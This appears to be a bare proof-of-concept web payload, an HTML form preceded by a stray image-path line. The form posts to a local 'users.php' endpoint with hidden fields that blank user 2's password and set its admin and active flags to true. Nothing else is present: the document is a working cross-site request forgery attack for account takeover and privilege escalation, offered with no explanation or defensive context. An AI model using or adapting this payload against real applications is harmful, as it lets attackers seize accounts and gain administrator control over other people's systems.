 <form method=post action="//127.0.0.1:8080/users.php">
  <input type=hidden name="2[password]" value="" />
  <input type=hidden name="2[confirm-password]" value="" />
  <input type=hidden name="2[isadmin]" value="true" />
  <input type=hidden name="2[isactive]" value="true" />
  <button action=submit>send</button>
</form>